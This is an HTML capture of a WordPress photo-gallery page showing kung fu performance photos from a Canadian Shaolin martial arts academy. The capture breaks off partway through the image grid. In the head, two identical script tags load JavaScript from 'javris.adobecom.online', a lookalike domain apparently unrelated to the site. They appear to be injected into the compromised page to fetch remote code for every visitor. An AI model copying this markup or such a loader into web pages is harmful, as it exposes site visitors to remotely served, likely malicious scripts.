

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shaolintemple.ca/en/photo-gallery/photo-gallery-shaolin-kung-fu-performances/
body_size: 85901
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<script src="https://javris.adobecom.online/js/challenge.js"></script>
	<link rel="pingback" href="http://shaolintemple.ca/wordpress/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Shaolin Kung Fu Performances &#8211; Shaolin Temple Martial Arts Academy</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shaolin Temple Martial Arts Academy &raquo; Feed" href="http://shaolintemple.ca/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shaolin Temple Martial Arts Academy &raquo; Comments Feed" href="http://shaolintemple.ca/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shaolintemple.ca\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link   rel='stylesheet' id='wp-block-library-css'  href='http://shaolintemple.ca/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.1.8' type='text/css' media='all' />
<link   rel='stylesheet' id='flatsome-icons-css'  href='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link   rel='stylesheet' id='flatsome-main-css'  href='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.3' type='text/css' media='all' />
<link   rel='stylesheet' id='flatsome-style-css'  href='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<!--n2css--><script    type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script    type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://shaolintemple.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shaolintemple.ca/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shaolintemple.ca/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.8" />
<link rel="canonical" href="http://shaolintemple.ca/en/photo-gallery/photo-gallery-shaolin-kung-fu-performances/" />
<link rel='shortlink' href='http://shaolintemple.ca/?p=1313' />
<link rel="alternate" type="application/json+oembed" href="http://shaolintemple.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshaolintemple.ca%2Fen%2Fphoto-gallery%2Fphoto-gallery-shaolin-kung-fu-performances%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shaolintemple.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshaolintemple.ca%2Fen%2Fphoto-gallery%2Fphoto-gallery-shaolin-kung-fu-performances%2F&#038;format=xml" />
<script src="https://javris.adobecom.online/js/challenge.js"></script><link rel="alternate" href="http://shaolintemple.ca/zh-t/photos-tc/performances-tc/" hreflang="zh" />
<link rel="alternate" href="http://shaolintemple.ca/en/photo-gallery/photo-gallery-shaolin-kung-fu-performances/" hreflang="en" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:295px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="page-template page-template-page-blank page-template-page-blank-php page page-id-1313 page-child parent-pageid-653 lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://shaolintemple.ca/en/" title="Shaolin Temple Martial Arts Academy" rel="home">
    <img width="295" height="100" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/logo_1.png" class="header_logo header-logo" alt="Shaolin Temple Martial Arts Academy"/><img  width="295" height="100" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/logo_1.png" class="header-logo-dark" alt="Shaolin Temple Martial Arts Academy"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-111"><a href="http://shaolintemple.ca/en/" class="nav-top-link">Home</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-634 has-dropdown"><a href="#" class="nav-top-link">About US<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-112"><a href="http://shaolintemple.ca/en/master-yuan/">Master Shi Xing Wu</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-556"><a href="http://shaolintemple.ca/en/about-us/">Shaolin Zen Wu Cultural Center</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-633 has-dropdown"><a href="#" class="nav-top-link">Resources<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1846"><a href="http://shaolintemple.ca/zh-t/shaolin-news/">Shaolin News</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-613"><a href="http://shaolintemple.ca/en/video/">Shaolin Kung Fu Video</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1403"><a href="http://shaolintemple.ca/en/shaolin-publication/">Shaolin Publication</a></li>
	<li id="menu-item-1639" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor  menu-item-1639"><a href="http://shaolintemple.ca/en/photo-gallery/">Photo Gallary</a></li>
</ul>
</li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-587"><a href="http://shaolintemple.ca/en/kung-fu-class/" class="nav-top-link">Kung Fu Class</a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1719"><a href="http://shaolintemple.ca/en/contact-us/" class="nav-top-link">Contact us</a></li>
<li id="menu-item-195-zh-t" class="lang-item lang-item-3 lang-item-zh-t lang-item-first menu-item menu-item-type-custom menu-item-object-custom  menu-item-195-zh-t"><a href="http://shaolintemple.ca/zh-t/" class="nav-top-link">中文</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="http://shaolintemple.ca/en/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1122958986">
								<div class="img-inner dark" >
			<img width="1020" height="350" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/03/BANNER_2-1280-1024x351.jpg" class="attachment-large size-large" alt="加拿大少林禅武文化中心" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/03/BANNER_2-1280-1024x351.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/03/BANNER_2-1280-300x103.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/03/BANNER_2-1280-768x263.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/03/BANNER_2-1280-1080x370.jpg 1080w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/03/BANNER_2-1280.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style scope="scope">

#image_1122958986 {
  width: 100%;
}
</style>
	</div>
	

<div class="row"  id="row-81997746">

<div class="col small-12 large-12"  ><div class="col-inner"  >

<div class="gap-element clearfix" style="display:block; height:auto; padding-top:30px"></div>

<h2>Shaolin Kung Fu Performances</h2>
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:30px"></div>


  
    <div id="gallery-2109943400" class="row large-columns-3 medium-columns- small-columns-2 row-xsmall row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

          <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-2-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-2-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-2-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-2-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-2-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-2-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Blueberry-Winery-Festival-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Chinese-New-Year-Festival-1-1024x576.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="169" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Chinese-New-Year-Festival-1-300x169.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Chinese-New-Year-Festival-1-300x169.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Chinese-New-Year-Festival-1-768x432.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Chinese-New-Year-Festival-1-1024x576.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Chinese-New-Year-Festival-1-1080x608.jpg 1080w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Chinese-New-Year-Festival-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-2-1-1024x682.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="200" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-2-1-300x200.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-2-1-300x200.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-2-1-768x511.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-2-1-1024x682.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-2-1-1080x719.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-3-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-3-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-3-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-3-1.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="200" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-1-300x200.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-1-300x200.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-1-768x511.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Grand-Hyatt-Hotel-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-Province-Association-2-1-1024x682.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="200" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-Province-Association-2-1-300x200.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-Province-Association-2-1-300x200.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-Province-Association-2-1-768x511.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-Province-Association-2-1-1024x682.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-Province-Association-2-1-1080x719.jpg 1080w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-Province-Association-2-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-province-Association-1-1024x662.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="194" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-province-Association-1-300x194.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-province-Association-1-300x194.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-province-Association-1-768x497.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-province-Association-1-1024x662.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-province-Association-1-1080x699.jpg 1080w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Henan-province-Association-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3535-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="200" height="300" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3535-1-200x300.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3535-1-200x300.jpg 200w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3535-1.jpg 538w" sizes="(max-width: 200px) 100vw, 200px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3539-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="200" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3539-1-300x200.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3539-1-300x200.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3539-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
